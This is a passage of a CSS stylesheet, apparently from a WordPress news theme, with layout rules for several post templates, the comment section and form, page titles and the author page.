    opacity: 0.8;
    color: #fff;
    bottom: -10px;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-read-down .td-icon-read-down {
      font-size: 25px;
      bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-read-down .td-icon-read-down {
      font-size: 25px;
      bottom: 0;
    }
  }
  .td-post-template-7 .td-main-content,
  .td-post-template-7 .td-main-sidebar {
    margin-top: 48px;
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-main-content {
      margin-top: 0;
    }
    .td-post-template-7 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-7 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-content {
      margin-top: 21px;
    }
  }
  .td-post-template-7 #td-full-screen-header-image {
    position: absolute;
  }
  .td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top {
    text-align: center;
  }
  .td-post-template-7 .td-post-sharing-top {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-sharing-top {
      margin-top: 21px;
    }
  }
  .td-image-gradient-style7:after {
    top: 0;
    left: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.3)), color-stop(18%, rgba(0, 0, 0, 0)), color-stop(28%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#cc000000', GradientType=0);
  }
  /*  ----------------------------------------------------------------------------
      Template 8
  */
  .td-post-template-8-box {
    margin: 0 auto;
    width: 1164px;
    padding: 0 48px;
    background-color: #fff;
  }
  @media (max-width: 1180px) {
    .td-post-template-8-box {
      width: 100%;
      padding: 0;
    }
  }
  .td-post-template-8 {
    background: transparent;
    /* responsive portrait phone */
    /* align center top sharing on full width */
  }
  .td-post-template-8 .td-post-header {
    margin: 0 auto;
    width: 1164px;
    height: 570px;
    position: relative;
    display: table;
    background-color: rgba(0, 0, 0, 0.5);
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1180px) {
    .td-post-template-8 .td-post-header {
      width: 100%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-header {
      height: 450px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-header {
      height: 340px;
    }
  }
  .td-post-template-8 .td-post-sharing-top {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-sharing-top {
      margin-top: 21px;
    }
  }
  .td-post-template-8 .td-post-header-holder {
    display: table-cell;
    padding: 20px 48px;
    z-index: 1;
    vertical-align: bottom;
    text-align: left;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1180px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 20px 0;
      width: 1068px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 20px 0;
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 20px 0;
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 10px;
    }
  }
  .td-post-template-8 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 1068px;
    margin: auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-8 .td-crumb-container {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-crumb-container {
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-crumb-container {
      width: 100%;
      padding: 11px;
    }
  }
  .td-post-template-8 .entry-crumbs,
  .td-post-template-8 .entry-crumbs a {
    color: #fff;
  }
  .td-post-template-8 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-8 .td-post-title .td-module-meta-info {
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-title .td-module-meta-info {
      margin-bottom: 5px;
    }
  }
  .td-post-template-8 .td-post-title .td-post-author-name,
  .td-post-template-8 .td-post-title .td-post-author-name a,
  .td-post-template-8 .td-post-title .td-post-date,
  .td-post-template-8 .td-post-title .td-post-comments a,
  .td-post-template-8 .td-post-title .td-post-views {
    color: #fff;
  }
  .td-post-template-8 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-8 .td-post-title .td-post-comments,
  .td-post-template-8 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-8 .td-post-title {
    width: 81%;
  }
  @media (max-width: 1018px) {
    .td-post-template-8 .td-post-title {
      width: 100%;
    }
  }
  .td-post-template-8 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 14px;
    color: #fff;
  }
  .td-post-template-8 .td-post-header .entry-title a {
    color: #fff;
  }
  .td-post-template-8 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
      margin-bottom: 7px;
    }
  }
  .td-post-template-8 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    color: #ddd;
    margin-bottom: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-sub-title {
      margin-bottom: 16px;
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-sub-title {
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 13px;
      line-height: 18px;
      color: #fff;
    }
  }
  .td-post-template-8 .td-main-content,
  .td-post-template-8 .td-main-sidebar {
    margin-top: 48px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-8 .td-main-content,
    .td-post-template-8 .td-main-sidebar {
      margin-top: 26px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-main-content,
    .td-post-template-8 .td-main-sidebar {
      margin-top: 21px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-main-content {
      margin-top: 0;
    }
    .td-post-template-8 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-8 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-content {
      margin-top: 21px;
    }
  }
  .td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top {
    text-align: center;
  }
  .td-image-gradient-style8:after {
    top: 0;
    left: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    -webkit-box-shadow: inset 0 0 188px 0 #000000;
    -moz-box-shadow: inset 0 0 188px 0 #000000;
    box-shadow: inset 0 0 188px 0 #000000;
    z-index: -1;
  }
  /*  ----------------------------------------------------------------------------
      Template 9
  */
  @media (max-width: 1018px) {
    .td-post-template-9 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-9 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
  }
  .td-post-template-9 .td-crumb-container .entry-crumbs {
    margin-bottom: -35px;
    padding-top: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-9 .td-crumb-container .entry-crumbs {
      margin-bottom: -24px;
      padding-top: 10px;
    }
  }
  .td-post-template-9 .td-post-featured-video {
    margin-bottom: 48px;
    padding-top: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-9 .td-post-featured-video {
      margin-bottom: 30px;
      padding-top: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-9 .td-post-featured-video {
      margin-bottom: 13px;
      padding-top: 34px;
    }
  }
  .td-post-template-9 .td-post-featured-video .wpb_video_wrapper {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-9 .td-post-featured-video .wpb_video_wrapper {
      margin-bottom: 13px;
    }
  }
  .td-post-template-9 .td-post-featured-video iframe {
    display: block;
  }
  .td-post-template-9 .td-post-featured-image img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-9 .td-post-featured-image img {
      margin-bottom: 0;
    }
  }
  .td-post-template-9 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-9 .td-post-title .td-post-views {
    margin-right: 0;
  }
  /*  ----------------------------------------------------------------------------
      Template 10
  */
  @media (max-width: 1018px) {
    .td-post-template-10 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-10 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
  }
  .td-post-template-10 .td-crumb-container .entry-crumbs {
    margin-bottom: -35px;
    padding-top: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-10 .td-crumb-container .entry-crumbs {
      margin-bottom: -23px;
      padding-top: 9px;
    }
  }
  .td-post-template-10 .entry-crumbs a:hover {
    color: #fff;
  }
  .td-post-template-10 .td-post-featured-video {
    margin-bottom: 48px;
    padding-bottom: 48px;
    padding-top: 48px;
  }
  @media (max-width: 1018px) {
    .td-post-template-10 .td-post-featured-video {
      margin-bottom: 30px;
      padding-bottom: 30px;
      padding-top: 30px;
      /* responsive portrait phone */
    }
  }
  @media (max-width: 1018px) and (max-width: 767px) {
    .td-post-template-10 .td-post-featured-video {
      margin-bottom: 13px;
      padding-bottom: 15px;
      padding-top: 30px;
    }
  }
  .td-post-template-10 .td-post-featured-video img,
  .td-post-template-10 .td-post-featured-video .wpb_video_wrapper {
    margin-bottom: 0;
  }
  .td-post-template-10 .td-post-featured-video iframe,
  .td-post-template-10 .td-post-featured-video img {
    display: block;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
  }
  .td-post-template-10 .td-post-title .wp-caption-text {
    color: #c3c3c3;
    margin-bottom: 0;
  }
  .td-post-template-10 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-10 .td-post-title .td-post-views {
    margin-right: 0;
  }
  .td-video-template-bg {
    background-color: #222222;
  }
  .td-video-template-bg .td-category a {
    background-color: #111;
  }
  /*  ----------------------------------------------------------------------------
      Template 11
  */
  .td-post-template-11 {
    /* responsive portrait phone */
  }
  .td-post-template-11 .td-video-template-bg .td-pb-span4 {
    float: right;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-video-template-bg .td-pb-span4 {
      clear: both;
      width: 100%;
    }
  }
  .td-post-template-11 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 13px;
    padding-top: 14px;
  }
  .td-post-template-11 .entry-crumbs a:hover {
    color: #fff;
  }
  .td-post-template-11 .td-post-featured-video {
    padding-bottom: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-featured-video {
      clear: both;
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-post-featured-video {
      clear: both;
    }
  }
  .td-post-template-11 .td-post-featured-video img {
    margin-bottom: 0;
  }
  .td-post-template-11 .td-post-featured-video iframe {
    display: block;
  }
  .td-post-template-11 .wpb_video_wrapper {
    margin-bottom: 0;
  }
  .td-post-template-11 .td-post-sharing-top {
    margin-bottom: 0;
    margin-top: 21px;
    text-align: center;
  }
  .td-post-template-11 .td-post-header {
    padding-bottom: 21px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-header {
      padding-bottom: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-post-header {
      padding-bottom: 0;
    }
  }
  .td-post-template-11 .td-post-header .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    color: #fff;
  }
  @media (max-width: 1018px) {
    .td-post-template-11 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
    }
  }
  .td-post-template-11 .td-post-sub-title {
    color: #ddd;
    font-size: 14px;
    margin-bottom: 10px;
  }
  .td-post-template-11 .td-post-title .td-module-meta-info {
    margin-bottom: 36px;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-module-meta-info {
      margin-bottom: 12px;
    }
  }
  .td-post-template-11 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-11 .td-post-title .td-post-comments,
  .td-post-template-11 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-comments,
    .td-post-template-11 .td-post-title .td-post-views {
      margin-top: 0;
    }
  }
  .td-post-template-11 .td-post-title .td-post-author-name,
  .td-post-template-11 .td-post-title .td-post-date,
  .td-post-template-11 .td-post-title .td-post-comments a,
  .td-post-template-11 .td-post-title .td-post-views {
    color: #aaa;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-author-name,
    .td-post-template-11 .td-post-title .td-post-date,
    .td-post-template-11 .td-post-title .td-post-comments a,
    .td-post-template-11 .td-post-title .td-post-views {
      float: left;
    }
  }
  .td-post-template-11 .td-post-title .td-post-comments {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-comments {
      width: 60%;
    }
  }
  .td-post-template-11 .td-post-title .td-post-views {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-views {
      clear: left;
      float: none;
    }
  }
  .td-post-template-11 .td-post-title .td-post-author-name a {
    color: #e6e6e6;
  }
  .td-post-template-11 .td-post-title .wp-caption-text {
    color: #c3c3c3;
    margin-bottom: 0;
  }
  .td-post-template-11 .td-post-title .td-category a {
    background-color: #000;
  }
  .td-post-template-11 .td_block_related_posts {
    padding-bottom: 0;
  }
  .td-post-template-11 .td_block_related_posts .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td-post-template-11 .td_block_related_posts .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td-post-template-11 .td_block_related_posts .td-post-category {
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td-post-template-11 .td_block_related_posts .td-post-category {
      word-wrap: break-word;
      width: auto;
    }
  }
  .td-post-template-11 .td_block_related_posts .td-related-span4 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td_block_related_posts .td-related-span4 {
      margin-top: 0;
      margin-bottom: 0;
    }
  }
  .td-post-template-11 .td_block_related_posts .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td_block_related_posts .item-details {
      padding-right: 10px;
    }
  }
  .td-post-template-11 .td_block_related_posts .td-related-row {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td_block_related_posts .td-related-row {
      margin-right: 0;
    }
  }
  .td-post-template-11 .td-related-title {
    border-bottom: none;
    padding-top: 12px;
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-related-title {
      margin-bottom: 16px;
    }
  }
  .td-post-template-11 .td-related-title .td-related-left,
  .td-post-template-11 .td-related-title .td-related-right {
    color: #fff;
  }
  .td-post-template-11 .td-related-title .td-related-left {
    padding-left: 0;
  }
  .td-post-template-11 .td-related-title .td-related-left:hover,
  .td-post-template-11 .td-related-title .td-related-right:hover {
    color: #4db2ec;
  }
  .td-post-template-11 .td-related-title .td-cur-simple-item {
    background-color: transparent;
    color: #4db2ec;
  }
  .td-post-template-11 .td-related-span4 {
    margin-top: 12px;
    margin-bottom: 32px;
  }
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap {
    position: absolute;
    right: 0;
    top: 14px;
  }
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a {
    border: none;
    margin-right: 0;
    margin-left: 10px;
    font-size: 10px;
    padding: 0;
    line-height: 25px;
    width: 20px;
  }
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover {
    background-color: transparent;
    border: none;
    color: #4db2ec;
  }
  .td-post-template-11 .td_mod_related_posts .td-module-title {
    margin-bottom: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td_mod_related_posts .td-module-title {
      font-size: 11px;
      line-height: 15px;
    }
  }
  .td-post-template-11 .td_mod_related_posts a {
    color: #fff;
  }
  .td-post-template-11 .td-main-content,
  .td-post-template-11 .td-main-sidebar {
    margin-top: 48px;
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-main-content,
    .td-post-template-11 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-11 .td-post-content {
    margin-top: 0;
  }
  @media (max-width: 500px) {
    .td-post-template-11 .td-related-title > .td-related-right {
      padding-left: 0;
    }
  }
  .td-video-template-bg-small {
    background-color: #1d1d1d;
  }
  /*  ----------------------------------------------------------------------------
      Template 12,
      Template 13
  */
  .td-post-template-12 .td-post-header,
  .td-post-template-13 .td-post-header {
    margin-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-header,
    .td-post-template-13 .td-post-header {
      margin-bottom: 20px;
    }
  }
  .td-post-template-12 .td-post-header .entry-title,
  .td-post-template-13 .td-post-header .entry-title {
    font-size: 42px;
    line-height: 48px;
    font-weight: 600;
    padding: 10px 8%;
    text-align: center;
    letter-spacing: 0.02em;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-header .entry-title,
    .td-post-template-13 .td-post-header .entry-title {
      padding: 10px;
    }
  }
  .td-post-template-12 .td-post-header .td-a-rec > div,
  .td-post-template-13 .td-post-header .td-a-rec > div,
  .td-post-template-12 .td-post-header .td-g-rec .adsbygoogle,
  .td-post-template-13 .td-post-header .td-g-rec .adsbygoogle {
    margin-bottom: 9px;
    margin-top: 9px;
  }
  .td-post-template-12 .td-post-header .td-crumb-container,
  .td-post-template-13 .td-post-header .td-crumb-container {
    padding-top: 11px;
  }
  .td-post-template-12 .td-post-header .td-category,
  .td-post-template-13 .td-post-header .td-category {
    text-align: center;
  }
  .td-post-template-12 .td-post-header .td-post-title,
  .td-post-template-13 .td-post-header .td-post-title {
    margin-top: 16px;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-category,
  .td-post-template-13 .td-post-header .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-post-date,
  .td-post-template-13 .td-post-header .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-post-comments,
  .td-post-template-13 .td-post-header .td-post-title .td-post-comments,
  .td-post-template-12 .td-post-header .td-post-title .td-post-views,
  .td-post-template-13 .td-post-header .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-post-author-name,
  .td-post-template-13 .td-post-header .td-post-title .td-post-author-name,
  .td-post-template-12 .td-post-header .td-post-title .td-post-date,
  .td-post-template-13 .td-post-header .td-post-title .td-post-date {
    float: none;
  }
  .td-post-template-12 .td-post-header .td-module-meta-info,
  .td-post-template-13 .td-post-header .td-module-meta-info {
    text-align: center;
  }
  @media (max-width: 1018px) {
    .td-post-template-12 .td-post-header header .entry-title,
    .td-post-template-13 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-12 .td-post-sharing-top,
  .td-post-template-13 .td-post-sharing-top {
    text-align: center;
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-sharing-top,
    .td-post-template-13 .td-post-sharing-top {
      margin-top: 5px;
      margin-bottom: 20px;
    }
  }
  .td-post-template-12 .td-post-content,
  .td-post-template-13 .td-post-content,
  .td-post-template-12 .td_smart_list_1,
  .td-post-template-13 .td_smart_list_1,
  .td-post-template-12 .td_smart_list_2,
  .td-post-template-13 .td_smart_list_2,
  .td-post-template-12 .td_smart_list_3,
  .td-post-template-13 .td_smart_list_3,
  .td-post-template-12 .td_smart_list_4,
  .td-post-template-13 .td_smart_list_4,
  .td-post-template-12 .td_smart_list_5,
  .td-post-template-13 .td_smart_list_5,
  .td-post-template-12 .td_smart_list_6,
  .td-post-template-13 .td_smart_list_6,
  .td-post-template-12 .td_smart_list_7,
  .td-post-template-13 .td_smart_list_7,
  .td-post-template-12 .td_smart_list_8,
  .td-post-template-13 .td_smart_list_8 {
    margin-top: 0;
  }
  .td-post-template-12 .td-post-sub-title,
  .td-post-template-13 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    margin: 12px 0 20px;
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-sub-title,
    .td-post-template-13 .td-post-sub-title {
      margin: 0 0 16px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Sidebar fix for post template with parallax
  */
  .td-post-template-6 .td-ss-main-sidebar,
  .td-post-template-7 .td-ss-main-sidebar {
    -webkit-transform: translate3d(0, 0, 0);
  }
  /*  ----------------------------------------------------------------------------
      Comment section
  */
  .comment {
    list-style: none;
    margin-left: 0;
    padding-bottom: 13px;
    border-bottom: 1px dashed #ededed;
    margin-bottom: 21px;
  }
  .comment:first-child {
    border-top: none;
  }
  .comment .avatar {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 50px;
  }
  .comment cite {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 14px;
    line-height: 1;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment cite {
      font-size: 16px;
    }
  }
  .comment cite a {
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment cite a {
      display: block;
    }
  }
  .comment .comment-content,
  .comment .comment-meta,
  .comment .comment-respond {
    margin-left: 70px;
  }
  .comment .comment-content {
    margin-top: 7px;
  }
  .comment .comment-content p {
    margin-bottom: 21px;
  }
  .comment .comment-content p:last-child {
    margin-bottom: 0;
  }
  .comment p {
    margin-bottom: 0;
    word-wrap: break-word;
  }
  .comment .logged-in-as {
    margin-bottom: 10px;
  }
  .comment .children {
    margin-left: 70px;
    padding-top: 16px;
    border-top: 1px dashed #ededed;
    margin-top: 13px;
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .comment .children {
      margin-left: 34px;
    }
  }
  .comment .children .children {
    margin-left: 56px;
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .comment .children .children {
      margin-left: 0;
    }
  }
  .comment .children .comment:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
  }
  .comment .children .comment .avatar {
    width: 36px;
    height: 36px;
    position: relative;
    top: 5px;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment .children .comment .avatar {
      top: 0;
    }
  }
  .comment .children .comment .comment-content,
  .comment .children .comment .comment-meta,
  .comment .children .comment .comment-respond {
    margin-left: 56px;
  }
  .comment-link {
    font-size: 11px;
    line-height: 1;
    color: #b4b4b4;
    padding-left: 10px;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment-link {
      padding-left: 0;
      margin-bottom: 5px;
      margin-top: 5px;
      display: block;
    }
  }
  .comment-meta {
    margin-top: 3px;
  }
  .comment-respond {
    margin-bottom: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comment-respond {
      margin-left: 0 !important;
    }
  }
  .comment-reply-link {
    font-size: 11px;
    color: #b4b4b4;
  }
  .comment-reply-link:hover {
    color: #4db2ec;
  }
  .single .comments {
    margin-bottom: 48px;
    padding-top: 10px;
    margin-top: -10px;
  }
  /*  ----------------------------------------------------------------------------
      Comment form
  */
  #reply-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 7px;
    margin-top: 10px;
  }
  .logged-in-as {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 13px;
  }
  .logged-in-as a {
    color: #111111;
    font-weight: 600;
    /* responsive portrait phone */
  }
  .logged-in-as a:hover {
    color: #4db2ec;
  }
  @media (max-width: 767px) {
    .logged-in-as a:last-child {
      display: block;
      float: right;
    }
  }
  #cancel-comment-reply-link {
    font-size: 12px;
    font-weight: 400;
    color: #111111;
    margin-left: 10px;
  }
  #cancel-comment-reply-link:hover {
    color: #4db2ec;
  }
  .comment .comment-form-input-wrap {
    margin-top: 0;
    margin-bottom: 21px;
  }
  .comment-subscription-form {
    margin-bottom: 3px;
    font-size: 13px;
  }
  .comment-subscription-form .subscribe-label {
    margin-left: 3px;
    position: relative;
    top: -1px;
  }
  .td-login-comment {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-login-comment {
      background-color: #222;
      width: 100%;
      margin-top: 20px;
      text-align: center;
      text-transform: uppercase;
      font-size: 14px;
      font-weight: bold;
    }
    .td-login-comment a {
      color: #fff;
      padding: 14px 0 15px;
      line-height: 19px;
      display: block;
    }
  }
  .comments .comment-form .submit {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comments .comment-form .submit {
      width: 100%;
      font-size: 15px;
      font-weight: bold;
      padding: 15px 0;
      text-transform: uppercase;
    }
  }
  .comments {
    clear: both;
  }
  .comment-pagination {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comment-pagination {
      margin-bottom: 25px;
      margin-left: -3%;
      margin-right: -3%;
      text-align: center;
    }
    .comment-pagination a {
      background-color: #222;
      color: #fff;
      padding: 14px 0;
      display: inline-block;
      width: 45%;
      text-align: center;
      line-height: 1;
      margin: 0 2%;
      font-size: 13px;
    }
  }
  .comment-list li:last-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comment-list li:last-child {
      border: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Page title
  */
  .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
  }
  body .td-page-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    body .td-page-title {
      font-size: 26px;
      line-height: 34px;
      margin: -2px 0 19px 0;
    }
  }
  @media (max-width: 767px) {
    body .td-page-title {
      font-size: 24px;
      line-height: 32px;
    }
  }
  .page-template-page-pagebuilder-title .td-crumb-container,
  .page-template-default .td-crumb-container {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .page-template-page-pagebuilder-title .td-crumb-container,
    .page-template-default .td-crumb-container {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Default page template
  */
  .td-main-content-wrap {
    padding-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-content-wrap {
      padding-bottom: 26px;
    }
  }
  .td-main-page-wrap {
    padding-top: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-page-wrap {
      padding-top: 32px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Author page
  */
  .td-author-page {
    font-size: 12px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-author-page {
      margin-bottom: 40px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-author-page {
      margin-bottom: 28px;
    }
  }
  @media (max-width: 767px) {
    .td-author-page {
      margin-bottom: 28px;
    }
  }
  .td-author-counters {
    font-family: 'Roboto', sans-serif;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-author-counters {
      margin-bottom: 10px;
    }
  }
  .td-author-counters span {
    background-color: #222222;
    padding: 4px 9px 3px;
